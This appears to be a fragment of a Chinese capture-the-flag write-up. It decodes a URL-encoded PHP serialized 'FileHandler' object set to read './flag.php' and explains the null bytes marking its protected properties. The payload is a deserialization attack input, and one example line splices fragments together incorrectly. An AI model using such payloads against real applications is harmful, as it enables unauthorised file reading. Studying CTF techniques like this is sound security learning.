 步骤 1：URL 解码
给定的 URL 编码字符串是：
复制
O%3A11%3A%22FileHandler%22%3A3%3A%7Bs%3A5%3A%22%00%2A%00op%22%3Bi%3A2%3Bs%3A11%3A%22%00%2A%00fil
ename%22%3Bs%3A10%3A%22.%2Fflag.php%22%3Bs%3A10%3A%22%00%2A%00content%22%3Bs%3A12%3A%22Hello+Wor
ld%21%22%3B%7D
使用 PHP 的 urldecode 函数解码后，得到以下字符串：
php 复制
O:11:"FileHandler":3:{s:5:"�*�op";i:2;s:11:"�*�filename";s:10:"./flag.php";s:10:"�*�content";s:1
2:"Hello World!";}
步骤 2：分析解码后的字符串
解码后的字符串包含以下内容：
1. 可见字符：
○ 大部分字符是可见的 ASCII 字符，例如字母、数字、符号等。
○ 例如：O:11:"FileHandler":3:{s:5:"./flag.php";s:12:"Hello World!";}
2. 不可见字符：
○ 解码后的字符串中包含一些不可见字符，例如 �（空字符，ASCII 值为 0）。
○ 这些字符出现在 "�*�op"、"�*�filename" 和 "�*�content" 中。